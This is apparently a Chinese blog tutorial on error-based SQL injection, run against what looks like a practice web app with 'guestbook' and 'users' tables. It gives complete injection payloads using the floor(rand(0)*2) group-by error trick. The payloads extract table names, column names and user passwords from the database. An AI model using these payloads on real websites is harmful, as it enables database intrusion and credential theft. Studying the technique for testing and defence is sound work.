报错注入的攻击案例:
报错注入攻击简介:
当拼接错误语句的时候,页面会返回错误信息,利用这个原理,拼接sql语句,依次来获取数据库的信息:
提交1‘

如上图显示:说明存在报错注入攻击:
PS:存在报错注入的函数很多,这里只列举一中:
1’ and info(); # 获取表名:

1’and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a); #
获取第一个字段名:

LIMIT(1,1)第二个表名:

最终得到结果:guestbook,users
获取users的内容:
1’and(select 1 from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,column_name,0x7e) FROM information_schema.columns where
table_name=‘users’ LIMIT 0,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a); #

获取账号,密码:
1’and(select 1 from(select count(*),concat((select (select (SELECT distinct
concat(0x23,user,0x3a,password,0x23) FROM users limit 0,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a); #




















 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








